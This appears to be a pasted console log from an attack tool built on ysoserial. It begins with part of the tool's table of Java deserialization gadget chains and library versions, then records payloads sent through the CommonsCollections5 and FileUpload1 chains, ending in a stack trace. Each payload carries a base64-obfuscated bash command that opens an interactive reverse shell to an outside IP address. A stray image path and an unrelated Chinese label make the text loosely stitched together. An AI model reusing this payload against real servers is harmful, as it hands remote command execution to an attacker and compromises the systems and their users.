 Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
正在讲话:
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
<= 3
Sending YSO data with params:CommonsCollections5,bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE1MC4xNTguMTQxLjE0MC84ODk5IDA+JjE=}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:FileUpload1,bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE1MC4xNTguMTQxLjE0MC84ODk5IDA+JjE=}|{base64,-d}|{bash,-i}
Error while generating or serializing payload
java.lang.IllegalArgumentException: Unsupported command bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE1MC4xNTguMTQxLjE0MC84ODk5IDA+JjE=}|{base64,-d}|{bash,-i} [bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYv
dGNwLzE1MC4xNTguMTQxLjE0MC84ODk5IDA+JjE=}|{base64,-d}|{bash,-i}]
at ysoserial.payloads.FileUpload1.getObject(FileUpload1.java:71)
at ysoserial.payloads.FileUpload1.getObject(FileUpload1.java:40)
at ysoserial.GeneratePayload.main(GeneratePayload.java:34)